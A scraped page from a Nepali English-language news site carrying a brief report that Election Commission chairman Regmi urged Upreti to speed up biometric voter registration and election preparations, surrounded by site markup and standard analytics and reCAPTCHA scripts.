<p>Uprety had reached Regmi’s office to inform Regmi about the polls preparations.</p> 
<p>During the meeting, Chairman Regmi directed Upreti to expedite the ongoing biometric voters&#8217; name registration process and conclude other tasks relating to the elections as soon as possible, said Bimal Gautam, Chairman Regmi&#8217;s press advisor.</p> 
<p>During the meeting, Regmi and Upreti discussed the ways of incorporating the suggestions given by different political parties on various provisions of the election ordinance.</p> 
<p>&nbsp;</p> 
    </article>
    <div class="clearfix"></div>
<div class="comment">
    <div class="cat-title d-flex justify-content-between"><span class="tittle-item">Comment</span>
</div>
    <div class="fb-comments" data-href="https://nepalireporter.com/2013/05/12007" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div><aside class="related text-left mt-3">
<div class="cat-title d-flex justify-content-between"><span class="tittle-item">Related</span>
</div>
<div class="row">
        <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2023/11/265661">
            <h5>&#8220;Nepali Community in Australia: Challenges and Support &#8211; A Collaborative Approach&#8221;</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC.jpg 1500w" sizes="(max-width: 150px) 100vw, 150px" />            <p>Nishant Sharma : Australia has long been a melting pot of cultures, welcoming people from</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2023/04/265653">
            <h5>PM Dahal, RSP President Lamichhane hold talks</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/04/ravi-and-prachanda-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu : Prime Minister Pushpa Kamal Dahal ‘Prachanda’ and Rastriya Swatantra Party (RSP) Chair Rabi</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div>    <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2023/04/265587">
            <h5>Tanahu 1 by-poll: Wagle leads vote count by margin of over 5,000 votes</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/04/swarnim-wagle-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu, 24th April 2023. Rastriya Swatantra Party (RSP)&#8217;s candidate Dr Swarnim Wagle is leading a</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2023/04/265584">
            <h5>EC seeks clarification from RSP Chair Rabi Lamichhane</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/04/rabi-lamichhane-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu, 24th April 2023. The Election Commission has sought clarification from the Rastriya Swatantra Party</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div></div>
</aside></div>
<!-- .col-md-8 -->
<div class="col-md-4">
    <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div></div></div>
<!-- .row -->

</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5d33382a2e1d2f382d322f29382f2e33382d3c31733e3230">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2026  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="ffb1686054fce2879162c175-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="ffb1686054fce2879162c175-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="ffb1686054fce2879162c175-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="ffb1686054fce2879162c175-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="ffb1686054fce2879162c175-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="ffb1686054fce2879162c175-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ffb1686054fce2879162c175-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ga5b3Cjw3aTiXx192D1Hzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768965930776');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>